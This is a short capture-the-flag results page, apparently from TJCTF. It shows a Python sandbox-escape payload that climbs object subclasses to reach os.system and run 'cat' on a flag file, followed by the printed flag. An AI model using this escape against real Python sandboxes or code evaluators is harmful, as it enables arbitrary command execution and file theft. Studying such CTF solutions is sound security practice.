 </nav>
<div style="padding: 10px;">
<p>
Your code:
</p>
<pre>
<code>
print(dict.__class__.__base__.__subclasses__()[132].__in
it__.__globals__[&#34;sys&#34;].modules[&#34;os&#34;].sy
stem(&#34;cat
flag-0f8794c6-9e3b-4458-8ee6-eeb6b3a34a68.txt&#34;))
</code>
</pre>
<p>
Results of code:
</p>
<pre>
<code>
tjctf{oops_bad_filter_3b582f74}
0
</code>
</pre>
</div>
</body>